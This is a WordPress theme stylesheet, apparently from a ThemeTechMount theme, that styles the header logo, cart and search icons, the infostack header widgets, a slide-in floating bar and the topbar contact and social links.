.headerlogo img{	
	max-height: 35px;
	width: auto;	
}
.headerlogo img, 
.tm-stickylogo-yes .standardlogo, 
.is-sticky .tm-stickylogo-yes .stickylogo{
	display:inline-block;
}
.site-title a.home-link:hover, a.home-link:hover {
	text-decoration: none;
}
.site-title {
	font-size: 33px;
	font-weight: bold;
	line-height: 1;
	margin: 0;
	color: #fff;	
	display: table;
	vertical-align: middle;
	text-align: center;	
	width: 100%;
	height: 100%;
}
.site-title a {
	display: table-cell;
	vertical-align: middle;
}
.site-description {
	display: none;
}


/*** Header cart and search icon font size ***/

#site-header-menu #site-navigation .tm-header-icon a,
#site-header-menu #site-navigation .themetechmount-fbar-btn a{ 
	font-size: 15px;
}
.tm-header-icons .tm-header-search-link a i:before {
	font-weight: 700;	
}
.tm-header-icons .tm-header-wc-cart-link a,
.tm-header-icons .tm-header-search-link a {
	position: relative;
	border-radius: 3px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	color: #18336c;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;	
	background-color: #f5f9fd;
    border: 1px solid #eaeff5;
}
.tm-header-icons .tm-header-search-link a:hover,
.tm-header-icons .tm-header-search-link a {
	color:#fff;
}
.tm-header-icons .tm-header-wc-cart-link a:hover,
.tm-header-icons .tm-header-search-link a:hover {
	background-color: #18336c;
	border-color: #18336c;
}
.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a {
	padding-left: 0px;
}
.tm-header-icons .tm-header-wc-cart-link span.number-cart {
	position: absolute;
    top: -10px;
    left: 13px;
    width: 17px;
    height: 17px;
	text-align: center;
	line-height: 17px;
	font-size: 9px;
	display: block;
	background-color: #edb820;
	color: #fff;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-ms-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
.tm-header-style-infostack .tm-header-icons .tm-header-wc-cart-link span.number-cart {
	bottom: 21px;
	left: 17px;	
}
.themetechmount-fbar-btn.hidefbtn a{
	-webkit-transform: scale(0); 
	-ms-transform: scale(0); 
	-moz-transform: scale(0);
	transform: scale(0);  
}
.themetechmount-slider-wide{
	background-color: rgb(231, 231, 231);
}
.tm-bgcolor-skincolor:not(.tm-bgimage-yes) .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-flat:hover,
.tm-header-icons .tm-header-wc-cart-link:hover span.number-cart {
	background-color: #1a1d22;	
}
.tm-header-icons .themetechmount-fbar-btn,
.tm-header-icons .tm-header-icon{
	margin-left: 10px;
}
.tm-header-icons .tm-header-icon.tm-header-wc-cart-link {
	padding-right: 0px;
}
/*** Infostck header widget ***/
.tm-header-style-infostack .tm-top-info-con {
	position: relative;
	float: right;
	text-align: right;
	vertical-align: middle;
	display: table;
}
.tm-header-style-infostack .header-widget {
	display: table-cell;
	position: relative;
	vertical-align: middle;
	height: 100%;
	padding-right: 0;
}
.tm-header-style-infostack .header-widget * {
	margin-bottom: 0;
}
.tm-header-style-infostack .header-widget .header-content,
.tm-header-style-infostack .header-widget .header-icon {
	display: table-cell;
	vertical-align: middle;
	padding: 0;
	text-align: left;
}
.tm-header-style-infostack .tm-top-info-con .header-widget {
	padding: 0 30px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child {
	padding-right: 0;
}
.tm-header-style-infostack .header-widget .header-content {
	padding-left: 10px;
}
.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main {
	margin-right: 0px;
}
.tm-header-style-infostack .header-widget .header-icon i {
	font-size: 35px;
	line-height: 40px;
}
.tm-header-style-infostack .header-widget .header-icon i.fa {
	line-height: 50px;
}
.tm-header-style-infostack .header-widget .header-icon .icon {
	width: 45px;
	height: 45px;
	text-align: center;
	line-height: 45px;
}
.tm-header-style-infostack .header-widget h3 {
    font-size: 17px;
    font-weight: 600;
    line-height: 24px;
}
.tm-header-style-infostack .header-widget h5 {
	font-size: 15px;
	line-height: 25px;
	font-weight: normal;
	color: #8093a8;
}
.tm-header-style-infostack .header-widget h3,
.tm-header-style-infostack .header-widget h5 {
	margin-top: 0;
	margin-bottom: 1px;
}
.tm-header-style-infostack .header-widget p {
	font-size: 14px;
    line-height: 24px;
}
.tm-header-style-infostack .tm-top-info-con  ul.social-icons {
	padding-left: 10px;
}
.tm-header-style-infostack .header-widget .tm-vc_btn3 {
	padding: 13px 26px 13px 26px;
	font-weight: 600;
}
.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{
	border-radius: 0px;    
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element{
	float: left;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon {
	font-size: 25px!important;
}
.tm-header-icons .tm-header-icon a:hover {
	color:#fff;
}
.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 52px;
}
.tm-header-style-infostack #site-header-menu .container{
	position: relative;
	padding: 0;
}  
.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-header-style-infostack .tm-vc_general.tm-vc_cta3 {
	padding: 0px;
}
.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a {
	color:#6c6c6c;
	border: 1px solid #ececec;
}
.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li > a,
.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	border: 1px solid rgba( 255,255,255 ,0.8);
}
.tm-header-style-infostack .tm-top-info-con  .themetechmount-social-links-wrapper .social-icons li > a {
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 28px;
	font-size: 13px;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{   
	padding: 12px 21px;
}
.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm {
	font-size: 14px;
	padding: 10px 25px;
}
.tm-header-style-infostack .kw-phone .tm-header-icons {
	float: left;
}


/*** 

====================================================================
	Topbar Section
====================================================================

 ***/  
 .themetechmount-topbar-wrapper {
	position: relative;
}
.themetechmount-fbar-btn-link .tm-fbar-close-icon,
.themetechmount-fbar-position-default .tm-float-overlay{
	display: none;
}
.tm-float-overlay {
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	background-color: rgba(0,0,0,1);
	visibility: hidden;
	opacity: 0;
	z-index: 9997;
}
.tm-float-overlay.animated {
	visibility: visible;
	opacity: 0.9;
}
.tm-float-overlay.animated {
	cursor: url(../images/close.png), auto;
}
.themetechmount-fbar-btn{
	cursor: pointer;
	position: relative;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	float: right;
}
.themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-top: 16px;
	font-size: 17px;
	margin-left: 35px;
	margin-right: 50px;
	position: absolute;
	right: 0;
	float: none;
	bottom: -20px;
	z-index: 99;
	width: 43px;
	height: 43px;
	border-radius: 50%;
	background-color: #333;
	text-align: center;
	line-height: 44px;
}
.site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-right: 20px;
}
.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn {
	padding-left: 20px;
	padding-right: 0;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{
	opacity: 1;
}
.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
	opacity: 0;
}
.tm-header-invert .themetechmount-fbar-btn {    
	margin-left: 0px;
	float: left;
}
.themetechmount-fbar-box .widget ul > li{
	border: none;
} 
.themetechmount-fbar-box ul.tm-pricelist-block li {
	display:block;
	flex-wrap: unset;
	padding: 15px 0px;
}
.themetechmount-fbar-box ul.tm-pricelist-block li span {
	width: unset;
	float: none;
}
.themetechmount-fbar-box-w.tm-textcolor-white ul.tm-pricelist-block li span {
	color:#fff;
}
.themetechmount-fbar-box ul.tm-pricelist-block li .service-price {
	float: right;
}
.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul > li{
	padding-top:0px;
} 
.themetechmount-fbar-position-default .widget_recent_comments li:before{
	top: 6px;
}
.themetechmount-fbar-box .vc_general.vc_cta3{
	padding: 20px;
}
.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none {
	width: 3em !important;
}
.themetechmount-fbar-box  .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container {
	padding-left: 1em;
}
.themetechmount-fbar-box  .vc_cta3-container {
	margin-bottom: 10px;
}
.themetechmount-fbar-btn.themetechmount-fbar-open{
	position: fixed;
}
.productbox .roadtip:after, .themetechmount-fbar-btn{
	border-top-color: #222;
}

/*** themetechmount floating bar  ***/
.themetechmount-fbar-box-w{
	-webkit-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	-moz-box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);
	box-shadow: inset 0px -23px 30px -20px rgba(0, 0, 0, 0.18);	
}
.themetechmount-fbar-position-default .themetechmount-fbar-box{
	padding-top: 0px;
	padding-bottom: 60px;
}
.themetechmount-fbar-box h2{   
	font-weight: 400;
	font-size: 21px;
	margin-bottom: 0px;
	margin-top: 0px;
}
.themetechmount-fbar-box .tm-custom-heading {
	margin-bottom: 0;
}
.themetechmount-fbar-btn a{
	position:relative;	
	display: block;
	background-color: transparent;
}
.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{
	color: #313131;
}
.themetechmount-fbar-box-w{
	position:relative;
}
.themetechmount-fbar-box-w:after {
	content: '';
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0px;
	left: 0px;
	z-index: 1;
	display: block;
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(0, 0, 0, 0.85);
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(231, 231, 231, 0.85);
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after {
	background: rgba(255, 255, 255, 0.85);
}
.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after {
	background: #282828;
}
.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after {
	  background: #f5f9fd;
}
.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after {
	background: #fff;
}
.themetechmount-fbar-box{
	position: relative;
	z-index: 10;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	z-index: 1002;
	border-bottom: 4px solid #999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateY(-100%);
	-ms-transform: translateY(-100%);
	transform: translateY(-100%);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-default .fcloseicon{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 20px;
	cursor: pointer;
}
.themetechmount-fbar-position-default .fcloseicon:after{   
	content: '\E82D';
	font-family: "tm-labpeak-icons";
}
.themetechmount-fbar-position-default .widget{
	margin: 65px 0 0px;  
}
.themetechmount-team-form-no-group .tm-wrap-cell {
	display: inline-block; 
}
.themetechmount-team-form-no-group .tm-wrap-cell h2{
	padding-right: 20px;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{
	border-color: transparent;
	color: #fff;
}
.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{
	background-color: transparent;
}
.tm-fbar-close{
	position: fixed;
	top: 17px;
	right: 24px;
	height: 30px;
	width: 30px;
	z-index: 100;
	display: block;
	text-align: center;
	font-size: 24px;
	cursor: pointer;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	position: fixed;
	top: 0;
	right: 0;
	width: 400px;
	height: 100%;
	overflow: hidden;
	z-index: 9999;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w {
	right: auto;
	left: 0;
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(-400px);
	-ms-transform: translateX(-400px);
	transform: translateX(-400px);   
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{
	-webkit-transition: transform 0.4s ease;
	transition: transform 0.4s ease;
	-webkit-transform: translateX(400px);
	-ms-transform: translateX(400px);
	transform: translateX(400px);   
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,
.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated {
	-webkit-transform: translateX(0px);
	-ms-transform: translateX(0px);
	transform: translateX(0px);
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget {
	float: none;
	width: auto;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child {
	margin-top: 25px;
}
.themetechmount-fbar-position-right .themetechmount-fbar-box-w{
	border: none;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn {
	cursor: pointer;
	position: absolute;
	right: 80px;
	z-index: 1005;
	width: 58px;
	height: 58px;
	text-align: center;
	width: 0;
	height: 0;
	top: 72px;
}
.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{
	float: none;
	width: 100%;
}
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{
	width: 100%;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,
.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper {
	overflow: hidden;
	height: 100%;
	padding: 35px;
	padding-bottom:10px;
	z-index: 80;
	position: relative;
}
.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{ 
	height: 100%;
	padding: 0px;
}

/*** Flaotingbar color white ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li{
	border-color: rgba(255, 255, 255, 0.21);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{
	background-color: rgba(255, 255, 255, 0.90);
	color: #2C2C2C;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{	
	color: #fff;
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul > li, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{
	color: rgba(255, 255, 255, 0.80);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,
.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{
	color: rgba(255, 255, 255, 0.90);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{
	border-color: #fff;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{
	background-color: #202020;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-top-color: #202020;
	border-bottom-color: #202020;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{
	background-color: #E4E4E4;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-top-color: #E4E4E4;
	border-bottom-color: #E4E4E4;
}
.themetechmount-fbar-btn.tm-fbar-bg-color-white a{
	background-color: #fff;
}
.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-top-color: #fff;
	border-bottom-color: #fff;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{
	border-left-color: #fff;
	border-right-color: #fff; 
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{
	border-left-color: #E4E4E4;
	border-right-color: #E4E4E4;
}
.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{
	border-left-color: #202020;
	border-right-color: #202020;
}

/*** Flaotingbar color dark ***/
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	color: rgba(0, 0, 0, 0.66);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{
	color: rgba(0, 0, 0, 0.70);
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul > li{
	border-color: rgba(0, 0, 0, 0.10);
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{
	border-color: 1px solid rgba(61, 61, 61, 1);
}
.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before, 
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{
	color: rgba(0, 0, 0, 0.80);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select, 
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{
	color: rgba(0, 0, 0, 0.50);   
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{
   color: rgba(0, 0, 0, 0.50);  
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{  
	color: rgba(0, 0, 0, 0.50);    
}
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,
.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{
	background-color: #2c2c2c;
	color: #fff;
}

/*** 

====================================================================
	Topbar Section
====================================================================

 ***/ 
.themetechmount-topbar-wrapper .social-icons li > a {
	border: none;
	width: 28px;
	height: 50px;
	line-height: 50px;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
}
.themetechmount-topbar-wrapper .top-contact li a,
.themetechmount-topbar-wrapper .social-icons li > a,
.themetechmount-topbar-wrapper .tm-fbar-open-icon{
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-topbar-content .tm-wrap-cell div{
	display: inline-block;
} 
.site-header .themetechmount-topbar{
	position: relative;
	z-index: 10;
}  
.table-row {
	display: table;
	width: 100%;
}
.tm-tb-right-content {
	text-align: right;
	display:inline-block;
	padding-left:5px;
}
.tm-center-content .themetechmount-tb-left-content{
	width: 100%;
	display: block;
}
.themetechmount-topbar-inner {  
	line-height: 49px;
}
.tm-header-style-infostack .themetechmount-topbar-inner {  
	line-height: 49px;
}
.top-contact {
	list-style: none;
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	display: inline-block;
	position: relative;	
	line-height: 50px;
	vertical-align: top;
}
.top-contact.tm-highlight-left {
	margin-right: 15px;
	padding-right: 5px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right {
	margin-left: 15px;
	padding-left: 15px;
	color:rgba(255, 255, 255, 0.95);
}
.top-contact.tm-highlight-right strong,
.top-contact.tm-highlight-left strong {
	font-weight:500;
}
.tm-header-style-infostack .themetechmount-social-links-wrapper,
.tm-header-style-infostack .top-contact {
	line-height: 50px;
}
.top-contact i {
	margin-right: 7px;
	display: inline-block;
	width: 15px;
	height: 15px;
	border: none;
	border-radius: 50%;
	text-align: center;
	line-height: 24px;
	font-size: 14px;
}
.tm-bgcolor-skincolor .top-contact i {
	color: rgba(255, 255, 255, 0.75);
}
.top-contact li {
	display: inline-block;
	padding-left: 20px;
	padding-right: 20px;
	z-index: 1;
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child{
	padding-left: 0px;
}
.top-contact li,
.tm-topbar-content .tm-wrap-cell div{
	position: relative;
}
.tm-topbar-content .tm-wrap-cell div{
	padding-left: 15px;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text{
    display: block;
}
.tm-topbar-content .tm-wrap-cell div:before,
.tm-topbar-content .tm-wrap-cell .tm-align-right>div:last-child:after,
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	top: 15px;
    content: '';
    height: 18px;
    width: 1px;
    background-color: #e9ecef;
    z-index: 1;
    position: absolute;
}
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-darkgrey .top-contact li:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .tm-align-right>div:last-child:after,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:before,
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .top-contact li:last-child:after {
	background-color: rgba(255, 255, 255, 0.08);
}
.tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child,
.tm-topbar-content .tm-wrap-cell .top-contact li {
	padding-left: 16px;
    padding-right: 16px;
}
.themetechmount-topbar-wrapper .tm-wrap-cell:not(.tm-align-right) .top-contact li:first-child {
	padding-left: 0px;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:last-child:after{
	right: 0;
}
.tm-topbar-content .tm-wrap-cell .top-contact li:before {
	left: 0;
}
.tm-topbar-content .tm-wrap-cell div.tm-center-text:before,
.tm-topbar-content .tm-wrap-cell .top-contact li:first-child:before {
	content:unset;
}
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-grey,
.tm-header-style-infostack .themetechmount-topbar-wrapper.tm-bgcolor-white {
	border-bottom: 1px solid #e9ecef;
}
.tm-header-style-infostack .tm-align-right>div:last-child .social-icons {
	padding-right: 11px;
}
.tm-top-info-con div.tm-vc_btn3-container,
.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container {
	margin-bottom:0px;
}
.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm {
	padding: 7px 20px;
	margin-top: 3px;
}
.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{
	background-color: #fff;
	color: #202020;
}
.themetechmount-topbar-wrapper .social-icons li:before,
.top-contact li:last-child:after{
	right: 0px;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-left: 10px;
}
.tm-topbar-content .tm-wrap-cell div:before{
	right: auto;
	left: -1px;
}
.top-contact.tm-highlight-right:after,
.top-contact.tm-highlight-left:after{
	content: "";
	width: 5000px;
	height: 100%;
	background-color: #0186d5;
	right: 0;
	top: 0px;
	position: absolute;
	z-index: 0;
}
.top-contact.tm-highlight-right:after{
	left: 0;
}
.top-contact.tm-highlight-right i,
.top-contact.tm-highlight-left i{
	color: #fff !important;
}
.top-contact.tm-highlight-right li:first-child:before,
.top-contact.tm-highlight-right li:after,
.top-contact.tm-highlight-left li:first-child:before,
.top-contact.tm-highlight-left li:after{
	display: none
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 14px 23px 14px 23px;
	font-size: 14px;
	vertical-align: top;
	line-height: 20px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text  {
	padding-left:5px;
	font-size: 14px;
	font-weight: 600;
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li > a:hover {
	color: #fff !important;
	border-color: rgba(255, 255, 255, 1);
}
.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgba(255, 255, 255, 0.80);
}
.tm-header-overlay .tm-textcolor-white .top-contact li:before,
.tm-header-overlay .tm-textcolor-white .top-contact li:last-child:after,
.tm-header-overlay .tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,
.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:before,
.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,
.tm-textcolor-white .top-contact li:first-child:before,
.tm-textcolor-white .top-contact li:last-child:after, 
.tm-textcolor-white .top-contact li:before,
.tm-textcolor-white .top-contact li:after,
.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before {
	background-color: rgba(255, 255, 255, 0.12);
}
.tm-bgcolor-skincolor.tm-textcolor-white a:hover {
	color: rgb(54, 48, 46);
}
.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn {
	margin-left: 20px;	
}
.themetechmount-topbar-wrapper .social-icons li {
	position: relative;
	min-width: auto;
	padding: 0px;
	margin: 0px;
	float:left;
	text-align:center;
}
.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	display: inline-block;
	vertical-align: top;
}
.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper {
	padding-right: 0px;
}
.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	right: 3px;
}
.tm-bgcolor-skincolor .tm-topbar-content .social-icons li > a:hover {
	color: #fff;
	border-color: transparent;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3,
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md {
	padding: 10px 25px 10px 25px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
   padding-left: 40px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty),
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) {
   padding-right: 50px;
}
.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon {
	left: 20px;
}
/*** 

====================================================================
	Titlebar Section
====================================================================

 ***/
